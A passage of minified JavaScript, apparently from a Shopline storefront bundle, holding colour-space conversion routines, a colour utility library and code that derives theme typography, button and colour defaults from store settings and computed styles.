h===0?(n=0,l=0):(l=h/_,t=s(a),e=s(u),r=s(c),a===_?n=r-e:u===_?n=1/3+t-r:c===_&&(n=2/3+e-t),n<0?n+=1:n>1&&(n-=1)),[n*360,l*100,_*100]};y.rgb.hwb=function(o){const t=o[0],e=o[1];let r=o[2];const n=y.rgb.hsl(o)[0],l=1/255*Math.min(t,Math.min(e,r));return r=1-1/255*Math.max(t,Math.max(e,r)),[n,l*100,r*100]};y.rgb.cmyk=function(o){const t=o[0]/255,e=o[1]/255,r=o[2]/255,n=Math.min(1-t,1-e,1-r),l=(1-t-n)/(1-n)||0,a=(1-e-n)/(1-n)||0,u=(1-r-n)/(1-n)||0;return[l*100,a*100,u*100,n*100]};function $l(o,t){return(o[0]-t[0])**2+(o[1]-t[1])**2+(o[2]-t[2])**2}y.rgb.keyword=function(o){const t=kn[o];if(t)return t;let e=1/0,r;for(const n of Object.keys(Mt)){const l=Mt[n],a=$l(o,l);a<e&&(e=a,r=n)}return r};y.keyword.rgb=function(o){return Mt[o]};y.rgb.xyz=function(o){let t=o[0]/255,e=o[1]/255,r=o[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,e=e>.04045?((e+.055)/1.055)**2.4:e/12.92,r=r>.04045?((r+.055)/1.055)**2.4:r/12.92;const n=t*.4124+e*.3576+r*.1805,l=t*.2126+e*.7152+r*.0722,a=t*.0193+e*.1192+r*.9505;return[n*100,l*100,a*100]};y.rgb.lab=function(o){const t=y.rgb.xyz(o);let e=t[0],r=t[1],n=t[2];e/=95.047,r/=100,n/=108.883,e=e>.008856?e**(1/3):7.787*e+16/116,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116;const l=116*r-16,a=500*(e-r),u=200*(r-n);return[l,a,u]};y.hsl.rgb=function(o){const t=o[0]/360,e=o[1]/100,r=o[2]/100;let n,l,a;if(e===0)return a=r*255,[a,a,a];r<.5?n=r*(1+e):n=r+e-r*e;const u=2*r-n,c=[0,0,0];for(let _=0;_<3;_++)l=t+1/3*-(_-1),l<0&&l++,l>1&&l--,6*l<1?a=u+(n-u)*6*l:2*l<1?a=n:3*l<2?a=u+(n-u)*(2/3-l)*6:a=u,c[_]=a*255;return c};y.hsl.hsv=function(o){const t=o[0];let e=o[1]/100,r=o[2]/100,n=e;const l=Math.max(r,.01);r*=2,e*=r<=1?r:2-r,n*=l<=1?l:2-l;const a=(r+e)/2,u=r===0?2*n/(l+n):2*e/(r+e);return[t,u*100,a*100]};y.hsv.rgb=function(o){const t=o[0]/60,e=o[1]/100;let r=o[2]/100;const n=Math.floor(t)%6,l=t-Math.floor(t),a=255*r*(1-e),u=255*r*(1-e*l),c=255*r*(1-e*(1-l));switch(r*=255,n){case 0:return[r,c,a];case 1:return[u,r,a];case 2:return[a,r,c];case 3:return[a,u,r];case 4:return[c,a,r];case 5:return[r,a,u]}};y.hsv.hsl=function(o){const t=o[0],e=o[1]/100,r=o[2]/100,n=Math.max(r,.01);let l,a;a=(2-e)*r;const u=(2-e)*n;return l=e*n,l/=u<=1?u:2-u,l=l||0,a/=2,[t,l*100,a*100]};y.hwb.rgb=function(o){const t=o[0]/360;let e=o[1]/100,r=o[2]/100;const n=e+r;let l;n>1&&(e/=n,r/=n);const a=Math.floor(6*t),u=1-r;l=6*t-a,(a&1)!==0&&(l=1-l);const c=e+l*(u-e);let _,h,s;switch(a){default:case 6:case 0:_=u,h=c,s=e;break;case 1:_=c,h=u,s=e;break;case 2:_=e,h=u,s=c;break;case 3:_=e,h=c,s=u;break;case 4:_=c,h=e,s=u;break;case 5:_=u,h=e,s=c;break}return[_*255,h*255,s*255]};y.cmyk.rgb=function(o){const t=o[0]/100,e=o[1]/100,r=o[2]/100,n=o[3]/100,l=1-Math.min(1,t*(1-n)+n),a=1-Math.min(1,e*(1-n)+n),u=1-Math.min(1,r*(1-n)+n);return[l*255,a*255,u*255]};y.xyz.rgb=function(o){const t=o[0]/100,e=o[1]/100,r=o[2]/100;let n,l,a;return n=t*3.2406+e*-1.5372+r*-.4986,l=t*-.9689+e*1.8758+r*.0415,a=t*.0557+e*-.204+r*1.057,n=n>.0031308?1.055*n**(1/2.4)-.055:n*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,a=a>.0031308?1.055*a**(1/2.4)-.055:a*12.92,n=Math.min(Math.max(0,n),1),l=Math.min(Math.max(0,l),1),a=Math.min(Math.max(0,a),1),[n*255,l*255,a*255]};y.xyz.lab=function(o){let t=o[0],e=o[1],r=o[2];t/=95.047,e/=100,r/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,e=e>.008856?e**(1/3):7.787*e+16/116,r=r>.008856?r**(1/3):7.787*r+16/116;const n=116*e-16,l=500*(t-e),a=200*(e-r);return[n,l,a]};y.lab.xyz=function(o){const t=o[0],e=o[1],r=o[2];let n,l,a;l=(t+16)/116,n=e/500+l,a=l-r/200;const u=l**3,c=n**3,_=a**3;return l=u>.008856?u:(l-16/116)/7.787,n=c>.008856?c:(n-16/116)/7.787,a=_>.008856?_:(a-16/116)/7.787,n*=95.047,l*=100,a*=108.883,[n,l,a]};y.lab.lch=function(o){const t=o[0],e=o[1],r=o[2];let n;n=Math.atan2(r,e)*360/2/Math.PI,n<0&&(n+=360);const a=Math.sqrt(e*e+r*r);return[t,a,n]};y.lch.lab=function(o){const t=o[0],e=o[1],n=o[2]/360*2*Math.PI,l=e*Math.cos(n),a=e*Math.sin(n);return[t,l,a]};y.rgb.ansi16=function(o,t=null){const[e,r,n]=o;let l=t===null?y.rgb.hsv(o)[2]:t;if(l=Math.round(l/50),l===0)return 30;let a=30+(Math.round(n/255)<<2|Math.round(r/255)<<1|Math.round(e/255));return l===2&&(a+=60),a};y.hsv.ansi16=function(o){return y.rgb.ansi16(y.hsv.rgb(o),o[2])};y.rgb.ansi256=function(o){const t=o[0],e=o[1],r=o[2];return t===e&&e===r?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(e/255*5)+Math.round(r/255*5)};y.ansi16.rgb=function(o){let t=o%10;if(t===0||t===7)return o>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const e=(~~(o>50)+1)*.5,r=(t&1)*e*255,n=(t>>1&1)*e*255,l=(t>>2&1)*e*255;return[r,n,l]};y.ansi256.rgb=function(o){if(o>=232){const l=(o-232)*10+8;return[l,l,l]}o-=16;let t;const e=Math.floor(o/36)/5*255,r=Math.floor((t=o%36)/6)/5*255,n=t%6/5*255;return[e,r,n]};y.rgb.hex=function(o){const e=(((Math.round(o[0])&255)<<16)+((Math.round(o[1])&255)<<8)+(Math.round(o[2])&255)).toString(16).toUpperCase();return"000000".substring(e.length)+e};y.hex.rgb=function(o){const t=o.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let e=t[0];t[0].length===3&&(e=e.split("").map(u=>u+u).join(""));const r=parseInt(e,16),n=r>>16&255,l=r>>8&255,a=r&255;return[n,l,a]};y.rgb.hcg=function(o){const t=o[0]/255,e=o[1]/255,r=o[2]/255,n=Math.max(Math.max(t,e),r),l=Math.min(Math.min(t,e),r),a=n-l;let u,c;return a<1?u=l/(1-a):u=0,a<=0?c=0:n===t?c=(e-r)/a%6:n===e?c=2+(r-t)/a:c=4+(t-e)/a,c/=6,c%=1,[c*360,a*100,u*100]};y.hsl.hcg=function(o){const t=o[1]/100,e=o[2]/100,r=e<.5?2*t*e:2*t*(1-e);let n=0;return r<1&&(n=(e-.5*r)/(1-r)),[o[0],r*100,n*100]};y.hsv.hcg=function(o){const t=o[1]/100,e=o[2]/100,r=t*e;let n=0;return r<1&&(n=(e-r)/(1-r)),[o[0],r*100,n*100]};y.hcg.rgb=function(o){const t=o[0]/360,e=o[1]/100,r=o[2]/100;if(e===0)return[r*255,r*255,r*255];const n=[0,0,0],l=t%1*6,a=l%1,u=1-a;let c=0;switch(Math.floor(l)){case 0:n[0]=1,n[1]=a,n[2]=0;break;case 1:n[0]=u,n[1]=1,n[2]=0;break;case 2:n[0]=0,n[1]=1,n[2]=a;break;case 3:n[0]=0,n[1]=u,n[2]=1;break;case 4:n[0]=a,n[1]=0,n[2]=1;break;default:n[0]=1,n[1]=0,n[2]=u}return c=(1-e)*r,[(e*n[0]+c)*255,(e*n[1]+c)*255,(e*n[2]+c)*255]};y.hcg.hsv=function(o){const t=o[1]/100,e=o[2]/100,r=t+e*(1-t);let n=0;return r>0&&(n=t/r),[o[0],n*100,r*100]};y.hcg.hsl=function(o){const t=o[1]/100,r=o[2]/100*(1-t)+.5*t;let n=0;return r>0&&r<.5?n=t/(2*r):r>=.5&&r<1&&(n=t/(2*(1-r))),[o[0],n*100,r*100]};y.hcg.hwb=function(o){const t=o[1]/100,e=o[2]/100,r=t+e*(1-t);return[o[0],(r-t)*100,(1-r)*100]};y.hwb.hcg=function(o){const t=o[1]/100,r=1-o[2]/100,n=r-t;let l=0;return n<1&&(l=(r-n)/(1-n)),[o[0],n*100,l*100]};y.apple.rgb=function(o){return[o[0]/65535*255,o[1]/65535*255,o[2]/65535*255]};y.rgb.apple=function(o){return[o[0]/255*65535,o[1]/255*65535,o[2]/255*65535]};y.gray.rgb=function(o){return[o[0]/100*255,o[0]/100*255,o[0]/100*255]};y.gray.hsl=function(o){return[0,0,o[0]]};y.gray.hsv=y.gray.hsl;y.gray.hwb=function(o){return[0,100,o[0]]};y.gray.cmyk=function(o){return[0,0,0,o[0]]};y.gray.lab=function(o){return[o[0],0,0]};y.gray.hex=function(o){const t=Math.round(o[0]/100*255)&255,r=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(r.length)+r};y.rgb.gray=function(o){return[(o[0]+o[1]+o[2])/3/255*100]};const Kt=xn;function Gl(){const o={},t=Object.keys(Kt);for(let e=t.length,r=0;r<e;r++)o[t[r]]={distance:-1,parent:null};return o}function Kl(o){const t=Gl(),e=[o];for(t[o].distance=0;e.length;){const r=e.pop(),n=Object.keys(Kt[r]);for(let l=n.length,a=0;a<l;a++){const u=n[a],c=t[u];c.distance===-1&&(c.distance=t[r].distance+1,c.parent=r,e.unshift(u))}}return t}function Xl(o,t){return function(e){return t(o(e))}}function Jl(o,t){const e=[t[o].parent,o];let r=Kt[t[o].parent][o],n=t[o].parent;for(;t[n].parent;)e.unshift(t[n].parent),r=Xl(Kt[t[n].parent][n],r),n=t[n].parent;return r.conversion=e,r}var Yl=function(o){const t=Kl(o),e={},r=Object.keys(t);for(let n=r.length,l=0;l<n;l++){const a=r[l];t[a].parent!==null&&(e[a]=Jl(a,t))}return e};const nr=xn,Zl=Yl,mt={},Ql=Object.keys(nr);function oa(o){const t=function(...e){const r=e[0];return r==null?r:(r.length>1&&(e=r),o(e))};return"conversion"in o&&(t.conversion=o.conversion),t}function ta(o){const t=function(...e){const r=e[0];if(r==null)return r;r.length>1&&(e=r);const n=o(e);if(typeof n=="object")for(let l=n.length,a=0;a<l;a++)n[a]=Math.round(n[a]);return n};return"conversion"in o&&(t.conversion=o.conversion),t}Ql.forEach(o=>{mt[o]={},Object.defineProperty(mt[o],"channels",{value:nr[o].channels}),Object.defineProperty(mt[o],"labels",{value:nr[o].labels});const t=Zl(o);Object.keys(t).forEach(r=>{const n=t[r];mt[o][r]=ta(n),mt[o][r].raw=oa(n)})});var ea=mt;const yt=bn.exports,co=ea,Pn=["keyword","gray","hex"],lr={};for(const o of Object.keys(co))lr[[...co[o].labels].sort().join("")]=o;const Xt={};function to(o,t){if(!(this instanceof to))return new to(o,t);if(t&&t in Pn&&(t=null),t&&!(t in co))throw new Error("Unknown model: "+t);let e,r;if(o==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(o instanceof to)this.model=o.model,this.color=[...o.color],this.valpha=o.valpha;else if(typeof o=="string"){const n=yt.get(o);if(n===null)throw new Error("Unable to parse color from string: "+o);this.model=n.model,r=co[this.model].channels,this.color=n.value.slice(0,r),this.valpha=typeof n.value[r]=="number"?n.value[r]:1}else if(o.length>0){this.model=t||"rgb",r=co[this.model].channels;const n=Array.prototype.slice.call(o,0,r);this.color=ar(n,r),this.valpha=typeof o[r]=="number"?o[r]:1}else if(typeof o=="number")this.model="rgb",this.color=[o>>16&255,o>>8&255,o&255],this.valpha=1;else{this.valpha=1;const n=Object.keys(o);"alpha"in o&&(n.splice(n.indexOf("alpha"),1),this.valpha=typeof o.alpha=="number"?o.alpha:0);const l=n.sort().join("");if(!(l in lr))throw new Error("Unable to parse color from object: "+JSON.stringify(o));this.model=lr[l];const{labels:a}=co[this.model],u=[];for(e=0;e<a.length;e++)u.push(o[a[e]]);this.color=ar(u)}if(Xt[this.model])for(r=co[this.model].channels,e=0;e<r;e++){const n=Xt[this.model][e];n&&(this.color[e]=n(this.color[e]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}to.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(o){let t=this.model in yt.to?this:this.rgb();t=t.round(typeof o=="number"?o:1);const e=t.valpha===1?t.color:[...t.color,this.valpha];return yt.to[t.model](e)},percentString(o){const t=this.rgb().round(typeof o=="number"?o:1),e=t.valpha===1?t.color:[...t.color,this.valpha];return yt.to.rgb.percent(e)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const o={},{channels:t}=co[this.model],{labels:e}=co[this.model];for(let r=0;r<t;r++)o[e[r]]=this.color[r];return this.valpha!==1&&(o.alpha=this.valpha),o},unitArray(){const o=this.rgb().color;return o[0]/=255,o[1]/=255,o[2]/=255,this.valpha!==1&&o.push(this.valpha),o},unitObject(){const o=this.rgb().object();return o.r/=255,o.g/=255,o.b/=255,this.valpha!==1&&(o.alpha=this.valpha),o},round(o){return o=Math.max(o||0,0),new to([...this.color.map(na(o)),this.valpha],this.model)},alpha(o){return o!==void 0?new to([...this.color,Math.max(0,Math.min(1,o))],this.model):this.valpha},red:H("rgb",0,X(255)),green:H("rgb",1,X(255)),blue:H("rgb",2,X(255)),hue:H(["hsl","hsv","hsl","hwb","hcg"],0,o=>(o%360+360)%360),saturationl:H("hsl",1,X(100)),lightness:H("hsl",2,X(100)),saturationv:H("hsv",1,X(100)),value:H("hsv",2,X(100)),chroma:H("hcg",1,X(100)),gray:H("hcg",2,X(100)),white:H("hwb",1,X(100)),wblack:H("hwb",2,X(100)),cyan:H("cmyk",0,X(100)),magenta:H("cmyk",1,X(100)),yellow:H("cmyk",2,X(100)),black:H("cmyk",3,X(100)),x:H("xyz",0,X(95.047)),y:H("xyz",1,X(100)),z:H("xyz",2,X(108.833)),l:H("lab",0,X(100)),a:H("lab",1),b:H("lab",2),keyword(o){return o!==void 0?new to(o):co[this.model].keyword(this.color)},hex(o){return o!==void 0?new to(o):yt.to.hex(this.rgb().round().color)},hexa(o){if(o!==void 0)return new to(o);const t=this.rgb().round().color;let e=Math.round(this.valpha*255).toString(16).toUpperCase();return e.length===1&&(e="0"+e),yt.to.hex(t)+e},rgbNumber(){const o=this.rgb().color;return(o[0]&255)<<16|(o[1]&255)<<8|o[2]&255},luminosity(){const o=this.rgb().color,t=[];for(const[e,r]of o.entries()){const n=r/255;t[e]=n<=.04045?n/12.92:((n+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(o){const t=this.luminosity(),e=o.luminosity();return t>e?(t+.05)/(e+.05):(e+.05)/(t+.05)},level(o){const t=this.contrast(o);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const o=this.rgb().color;return(o[0]*2126+o[1]*7152+o[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const o=this.rgb();for(let t=0;t<3;t++)o.color[t]=255-o.color[t];return o},lighten(o){const t=this.hsl();return t.color[2]+=t.color[2]*o,t},darken(o){const t=this.hsl();return t.color[2]-=t.color[2]*o,t},saturate(o){const t=this.hsl();return t.color[1]+=t.color[1]*o,t},desaturate(o){const t=this.hsl();return t.color[1]-=t.color[1]*o,t},whiten(o){const t=this.hwb();return t.color[1]+=t.color[1]*o,t},blacken(o){const t=this.hwb();return t.color[2]+=t.color[2]*o,t},grayscale(){const o=this.rgb().color,t=o[0]*.3+o[1]*.59+o[2]*.11;return to.rgb(t,t,t)},fade(o){return this.alpha(this.valpha-this.valpha*o)},opaquer(o){return this.alpha(this.valpha+this.valpha*o)},rotate(o){const t=this.hsl();let e=t.color[0];return e=(e+o)%360,e=e<0?360+e:e,t.color[0]=e,t},mix(o,t){if(!o||!o.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof o);const e=o.rgb(),r=this.rgb(),n=t===void 0?.5:t,l=2*n-1,a=e.alpha()-r.alpha(),u=((l*a===-1?l:(l+a)/(1+l*a))+1)/2,c=1-u;return to.rgb(u*e.red()+c*r.red(),u*e.green()+c*r.green(),u*e.blue()+c*r.blue(),e.alpha()*n+r.alpha()*(1-n))}};for(const o of Object.keys(co)){if(Pn.includes(o))continue;const{channels:t}=co[o];to.prototype[o]=function(...e){return this.model===o?new to(this):e.length>0?new to(e,o):new to([...la(co[this.model][o].raw(this.color)),this.valpha],o)},to[o]=function(...e){let r=e[0];return typeof r=="number"&&(r=ar(e,t)),new to(r,o)}}function ra(o,t){return Number(o.toFixed(t))}function na(o){return function(t){return ra(t,o)}}function H(o,t,e){o=Array.isArray(o)?o:[o];for(const r of o)(Xt[r]||(Xt[r]=[]))[t]=e;return o=o[0],function(r){let n;return r!==void 0?(e&&(r=e(r)),n=this[o](),n.color[t]=r,n):(n=this[o]().color[t],e&&(n=e(n)),n)}}function X(o){return function(t){return Math.max(0,Math.min(o,t))}}function la(o){return Array.isArray(o)?o:[o]}function ar(o,t){for(let e=0;e<t;e++)typeof o[e]!="number"&&(o[e]=0);return o}var aa=to;const ro=aa;function J(o){if(o&&typeof o=="string")return Y(o);var t=o!=null?o:{},e=t.alpha,r=t.red,n=t.green,l=t.blue,a=t.hex;if(!(isNaN(r)||isNaN(n)||isNaN(l)))return e!==1&&e!==null&&!isNaN(e)?"rgba(".concat(r,", ").concat(n,", ").concat(l,", ").concat(e,")"):a!=null?a:"rgb(".concat(r,", ").concat(n,", ").concat(l,")")}function Y(o){var t;if(o&&typeof o!="string")return J(o);var e=(t=o==null?void 0:o.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((e==null?void 0:e.length)>=3){var r=Number(e[0]),n=Number(e[1]),l=Number(e[2]),a=e[3]?Number(e[3]):null;if(!isNaN(r)&&!isNaN(n)&&!isNaN(l))return a!==null&&!isNaN(a)?"rgba(".concat(r,", ").concat(n,", ").concat(l,", ").concat(a,")"):"rgb(".concat(r,", ").concat(n,", ").concat(l,")")}}function ia(){var o,t,e=(o=window.Shopline.settings)!==null&&o!==void 0?o:{},r=e.color_schemes,n=r===void 0?{}:r,l=(t=Object.values(n))===null||t===void 0?void 0:t[0];if(l!=null&&l.settings)return l==null?void 0:l.settings}function bt(o){var t=Number(o);if(!isNaN(t))return t}var ua=function(t){var e,r,n,l,a,u,c,_,h,s,g,m,M,F,j,O,C,B,U,no,io,Po,vo,so,yo,Z,uo,po,Oo,Wo,Qo,Ro,ho,go,ot,Ot,So,tt,qo,Ho,Q,Mo,Co,Eo,Do,jo=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,i=(e=(r=(n=window.Shopline)===null||n===void 0||(l=n.theme)===null||l===void 0?void 0:l.settings)!==null&&r!==void 0?r:(a=window.Shopline)===null||a===void 0?void 0:a.settings)!==null&&e!==void 0?e:{},f={},b={},D=window.getComputedStyle(jo);D.__Element__=jo;var No=function(){return D&&jo===window.document.body?D:window.getComputedStyle(window.document.body)},et=function(){var ht=arguments.length>0&&arguments[0]!==void 0?arguments[0]:No();return ht.getPropertyValue("color")},Bo=function(){for(var ht=arguments.length>0&&arguments[0]!==void 0?arguments[0]:No(),pr=ht,Ct=ht.__Element__||jo;Ct;){var hr=pr.getPropertyValue("background-color");if(ro(hr).alpha()>0)return hr;Ct=Ct.parentElement,Ct&&(pr=window.getComputedStyle(Ct))}},bo=function(ht){return ro(ht).isDark()?"#fff":"#000"};f.button_border_opacity=(u=i==null?void 0:i.btn_border_opacity)!==null&&u!==void 0?u:i==null?void 0:i.button_border_opacity,b.button_border_opacity=(c=f.button_border_opacity)!==null&&c!==void 0?c:100,f.button_border_radius=(_=(h=i==null?void 0:i.btn_border_radius)!==null&&h!==void 0?h:i==null?void 0:i.button_border_radius)!==null&&_!==void 0?_:(i==null?void 0:i.button_style)==="radius"?4:(i==null?void 0:i.button_style)==="rounded"?9999:(i==null?void 0:i.button_style)==="square"?0:void 0,b.button_border_radius=(s=f.button_border_radius)!==null&&s!==void 0?s:0,f.button_border_thickness=(g=i==null?void 0:i.btn_border_thickness)!==null&&g!==void 0?g:i==null?void 0:i.button_border_thickness,b.button_border_thickness=(m=f.button_border_thickness)!==null&&m!==void 0?m:1,f.button_shadow_blur=(M=i==null?void 0:i.btn_shadow_blur)!==null&&M!==void 0?M:i==null?void 0:i.button_shadow_blur,b.button_shadow_blur=(F=f.button_shadow_blur)!==null&&F!==void 0?F:0,f.button_shadow_offset_x=(j=i==null?void 0:i.btn_shadow_offset_x)!==null&&j!==void 0?j:i==null?void 0:i.button_shadow_offset_x,b.button_shadow_offset_x=(O=f.button_shadow_offset_x)!==null&&O!==void 0?O:0,f.button_shadow_offset_y=(C=i==null?void 0:i.btn_shadow_offset_y)!==null&&C!==void 0?C:i==null?void 0:i.button_shadow_offset_y,b.button_shadow_offset_y=(B=f.button_shadow_offset_y)!==null&&B!==void 0?B:0,f.button_shadow_opacity=(U=i==null?void 0:i.btn_shadow_opacity)!==null&&U!==void 0?U:i==null?void 0:i.button_shadow_opacity,b.button_shadow_opacity=(no=f.button_shadow_opacity)!==null&&no!==void 0?no:0,f.type_title_text_transform=((io=i==null?void 0:i.type_title_uppercase)!==null&&io!==void 0?io:i==null?void 0:i.title_uppercase)===!0?"uppercase":void 0,b.type_title_text_transform=(Po=f.type_title_text_transform)!==null&&Po!==void 0?Po:"none",f.type_title_font_size=bt((vo=i==null?void 0:i.type_title_size)!==null&&vo!==void 0?vo:i==null?void 0:i.title_font_size),b.type_title_font_size=(so=f.type_title_font_size)!==null&&so!==void 0?so:30,f.type_title_letter_spacing=bt((yo=i==null?void 0:i.type_title_letter_spacing)!==null&&yo!==void 0?yo:i==null?void 0:i.title_letter_spacing),b.type_title_letter_spacing=(Z=f.type_title_letter_spacing)!==null&&Z!==void 0?Z:0,f.type_title_line_height=bt((uo=i==null?void 0:i.type_title_line_height)!==null&&uo!==void 0?uo:i==null?void 0:i.title_line_height),b.type_title_line_height=(po=f.type_title_line_height)!==null&&po!==void 0?po:1.2,f.type_title_text_align=(Oo=i==null?void 0:i.type_title_text_align)!==null&&Oo!==void 0?Oo:i==null?void 0:i.title_text_align,b.type_title_text_align=(Wo=f.type_title_text_align)!==null&&Wo!==void 0?Wo:"inherit",f.type_body_text_transform=((Qo=i==null?void 0:i.type_body_uppercase)!==null&&Qo!==void 0?Qo:i==null?void 0:i.body_uppercase)===!0?"uppercase":void 0,b.type_body_text_transform=(Ro=f.type_body_text_transform)!==null&&Ro!==void 0?Ro:"none",f.type_body_font_size=bt((ho=i==null?void 0:i.type_body_size)!==null&&ho!==void 0?ho:i==null?void 0:i.body_font_size),b.type_body_font_size=(go=f.type_body_font_size)!==null&&go!==void 0?go:14,f.type_body_letter_spacing=bt((ot=i==null?void 0:i.type_body_letter_spacing)!==null&&ot!==void 0?ot:i==null?void 0:i.body_letter_spacing),b.type_body_letter_spacing=(Ot=f.type_body_letter_spacing)!==null&&Ot!==void 0?Ot:0,f.type_body_line_height=bt((So=i==null?void 0:i.type_body_line_height)!==null&&So!==void 0?So:i==null?void 0:i.body_line_height),b.type_body_line_height=(tt=f.type_body_line_height)!==null&&tt!==void 0?tt:1.4,f.type_body_text_align=(qo=i==null?void 0:i.type_body_text_align)!==null&&qo!==void 0?qo:i==null?void 0:i.body_text_align,b.type_body_text_align=(Ho=f.type_body_text_align)!==null&&Ho!==void 0?Ho:"inherit";var wo=et(),St=!!(i!=null&&i.color_schemes);if(St){var rt,nt,lt,eo,$o,at,Fo,it,ut,ct,_t,dt,Go,Lo,Ko,st,ft,d,v,p,k,w,x,S,A,L,I,oo,R,E,V,q,z,lo,ko,fo,mo,Io,Xo,vt,pt,Zt,Qt,oe,te,N=ia(),$=(rt=i==null?void 0:i.type_title_font)!==null&&rt!==void 0?rt:i==null?void 0:i.title_font_family;f.type_title_font_family=$!=null&&$.family?"'".concat($==null?void 0:$.family,"'").concat($!=null&&(nt=$.fallback_families)!==null&&nt!==void 0&&nt.match(/,/)?", ".concat($==null?void 0:$.fallback_families):$!=null&&$.fallback_families?", '".concat($==null?void 0:$.fallback_families,"'"):"").replace(/"/g,"'"):void 0,b.type_title_font_family=(lt=f.type_title_font_family)!==null&&lt!==void 0?lt:"inherit",f.type_title_font_weight=$==null?void 0:$.weight,b.type_title_font_weight=(eo=f.type_title_font_weight)!==null&&eo!==void 0?eo:"500";var G=($o=i==null?void 0:i.type_body_font)!==null&&$o!==void 0?$o:i==null?void 0:i.body_font_family;f.type_body_font_family=G!=null&&G.family?"'".concat(G==null?void 0:G.family,"'").concat(G!=null&&(at=G.fallback_families)!==null&&at!==void 0&&at.match(/,/)?", ".concat(G==null?void 0:G.fallback_families):G!=null&&G.fallback_families?", '".concat(G==null?void 0:G.fallback_families,"'"):"").replace(/"/g,"'"):void 0,b.type_body_font_family=(Fo=f.type_body_font_family)!==null&&Fo!==void 0?Fo:"inherit",f.type_body_font_weight=G==null?void 0:G.weight,b.type_body_font_weight=(it=f.type_body_font_weight)!==null&&it!==void 0?it:"400",f.color_page_background=(ut=Y(D.getPropertyValue("--color-page-background")))!==null&&ut!==void 0?ut:J(i==null?void 0:i.color_page_background),b.color_page_background=(ct=f.color_page_background)!==null&&ct!==void 0?ct:Bo(),f.color_discount=(_t=Y(D.getPropertyValue("--color-discount")))!==null&&_t!==void 0?_t:J(i==null?void 0:i.color_discount),b.color_discount=(dt=f.color_discount)!==null&&dt!==void 0?dt:"#c20000",f.color_sale=(Go=Y(D.getPropertyValue("--color-sale")))!==null&&Go!==void 0?Go:J(i==null?void 0:i.color_sale),b.color_sale=(Lo=f.color_sale)!==null&&Lo!==void 0?Lo:wo,f.color_tag_background=(Ko=Y(D.getPropertyValue("--color-tag-background")))!==null&&Ko!==void 0?Ko:J(i==null?void 0:i.color_tag_background),b.color_tag_background=(st=f.color_tag_background)!==null&&st!==void 0?st:wo,f.color_tag_text=(ft=(d=Y(D.getPropertyValue("--color-tag-text")))!==null&&d!==void 0?d:J(i==null?void 0:i.color_tag_text))!==null&&ft!==void 0?ft:f.color_tag_background?bo(f.color_tag_background):void 0,b.color_tag_text=(v=f.color_tag_text)!==null&&v!==void 0?v:bo(b.color_tag_background),f.color_mask=(p=Y(D.getPropertyValue("--color-mask")))!==null&&p!==void 0?p:J(i==null?void 0:i.color_mask),b.color_mask=(k=f.color_mask)!==null&&k!==void 0?k:wo,f.color_background=Y(D.getPropertyValue("--color-background")),b.color_background=(w=(x=f.color_background)!==null&&x!==void 0?x:J(N==null?void 0:N.color_background))!==null&&w!==void 0?w:Bo(D),f.color_image_background=(S=Y(D.getPropertyValue("--color-image-background:")))!==null&&S!==void 0?S:J(i==null?void 0:i.color_image_background),b.color_image_background=(A=f.color_image_background)!==null&&A!==void 0?A:f.color_background,f.color_image_loading_background=(L=Y(D.getPropertyValue("--color-image-loading-background")))!==null&&L!==void 0?L:J(i==null?void 0:i.color_image_loading_background),b.color_image_loading_background=(I=f.color_image_loading_background)!==null&&I!==void 0?I:b.color_image_background,f.color_text=Y(D.getPropertyValue("--color-text")),b.color_text=(oo=(R=f.color_text)!==null&&R!==void 0?R:J(N==null?void 0:N.color_text))!==null&&oo!==void 0?oo:et(D),f.color_light_text=Y(D.getPropertyValue("--color-light-text")),b.color_light_text=(E=(V=f.color_light_text)!==null&&V!==void 0?V:J(N==null?void 0:N.color_light_text))!==null&&E!==void 0?E:ro(b.color_text).alpha(.6).toString(),f.color_entry_line=Y(D.getPropertyValue("--color-entry-line")),b.color_entry_line=(q=(z=f.color_entry_line)!==null&&z!==void 0?z:J(N==null?void 0:N.color_entry_line))!==null&&q!==void 0?q:ro(b.color_text).alpha(.5).toString(),f.color_button_background=Y(D.getPropertyValue("--color-button-background")),b.color_button_background=(lo=(ko=f.color_button_background)!==null&&ko!==void 0?ko:J(N==null?void 0:N.color_button_background))!==null&&lo!==void 0?lo:b.color_text,f.color_button_text=Y(D.getPropertyValue("--color-button-text")),b.color_button_text=(fo=(mo=f.color_button_text)!==null&&mo!==void 0?mo:J(N==null?void 0:N.color_button_text))!==null&&fo!==void 0?fo:bo(b.color_button_background),f.color_button_secondary_background=Y(D.getPropertyValue("--color-button-secondary-background")),b.color_button_secondary_background=(Io=(Xo=f.color_button_secondary_background)!==null&&Xo!==void 0?Xo:J(N==null?void 0:N.color_button_secondary_background))!==null&&Io!==void 0?Io:D.getPropertyValue("background-color"),f.color_button_secondary_text=Y(D.getPropertyValue("--color-button-secondary-text")),b.color_button_secondary_text=(vt=(pt=f.color_button_secondary_text)!==null&&pt!==void 0?pt:J(N==null?void 0:N.color_button_secondary_text))!==null&&vt!==void 0?vt:b.color_text,f.color_button_secondary_border=Y(D.getPropertyValue("--color-button-secondary-border")),b.color_button_secondary_border=(Zt=(Qt=f.color_button_secondary_border)!==null&&Qt!==void 0?Qt:J(N==null?void 0:N.color_button_secondary_border))!==null&&Zt!==void 0?Zt:b.color_button_secondary_text,f.color_button_text_link=Y(D.getPropertyValue("--color-button-text-link")),b.color_button_text_link=(oe=(te=f.color_button_text_link)!==null&&te!==void 